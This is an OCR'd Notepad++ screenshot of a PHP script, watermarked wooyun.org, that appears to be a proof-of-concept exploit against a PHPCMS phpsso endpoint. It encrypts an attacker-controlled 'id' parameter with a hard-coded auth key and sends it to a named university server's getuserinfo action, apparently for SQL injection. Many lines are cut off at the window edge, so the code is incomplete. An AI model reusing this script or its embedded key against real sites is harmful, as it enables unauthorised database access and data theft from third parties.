 D:\WWW\uid.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
test.py uid.php
1 <?php
2 set_time_limit(0);
3 $wang_url = 'http://hzdt.ustc.edu.cn';
4
5 $auth_key = 'KfZu2t8XIStGxGrp5iVnGupSKPDbsGHw';
6
7 $str = "uid=1".stripslashes($_GET['id']);
8 $encode = sys_auth($str, 'ENCODE', $auth_key);
9 $content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$enco
10 echo $content;
11 function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
12 $key_length = 4;
13 $key = md5($key);
14 $fixedkey = hash('md5', $key);
15 $egiskeys = md5(substr($fixedkey, 16, 16));
16 $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_len
17 $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) .
18 $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($st
19 $i = 0; $result = '';
20 $string_length = strlen($string);
21 for ($i = 0; $i < $string_length; $i++){
22 $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
23 }
24 if($operation == 'ENCODE') {
25 return $runtokey . str_replace('=', '', base64_encode($result));
26 } else {
27 if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($resul
28 return substr($result, 26);
29 } else {
30 return '';
31 }
PHP Hypertext Preprocessor file length : 1742 lines : 34 Ln : 5 Col : 46 Sel : 0 | 0 Dos\Windows UTF-8 INS
www.wooyun.org